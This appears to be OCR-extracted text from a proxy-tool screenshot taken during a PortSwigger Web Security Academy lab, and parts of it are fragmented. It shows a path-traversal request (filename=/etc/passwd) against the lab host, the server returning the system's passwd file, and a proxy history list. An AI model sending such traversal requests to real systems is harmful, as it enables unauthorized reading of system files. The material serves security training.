 ntexts
Default Context
tes
GET https://0a190025040f8097802d94b8008200f1.web-security-academy.net/image?filename=/etc/passwd HTTP/1.1
host: 0a190025040f8097802d94b8008200f1.web-security-academy.net
Connection: keep-alive
sec-ch-ua-platform: "Linux"
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a190025040f8097802d94b8008200f1.web-security-academy.net/
Accept-Language: en-US,en;q=0.9
Cookie:
Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Find: No matches Time: 249 ms Body Length: 2,316 T
ory Search Alerts Output WebSockets
Filter: OFF Export
Source Req. Timestamp Method URL Code F
1 Proxy 9/5/25, 8:17:41 PM GET https://0a190025040f8097802d94b8008200... 200 OK
2 Proxy 9/5/25, 8:17:41 PM GET https://0a190025040f8097802d94b8008200... 200 OK
3 Proxy 9/5/25, 8:17:41 PM GET https://0a190025040f8097802d94b8008200... 200 OK
4 Proxy 9/5/25, 8:17:41 PM GET https://0a190025040f8097802d94b8008200... 200 OK
5 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
6 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
7 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
8 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
9 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
0 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
1 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
2 Proxy 9/5/25, 8:17:42 PM GET https://0a190025040f8097802d94b8008200... 200 OK
3 Manual 9/5/25, 8:19:10 PM GET https://0a190025040f8097802d94b8008200... 200 OK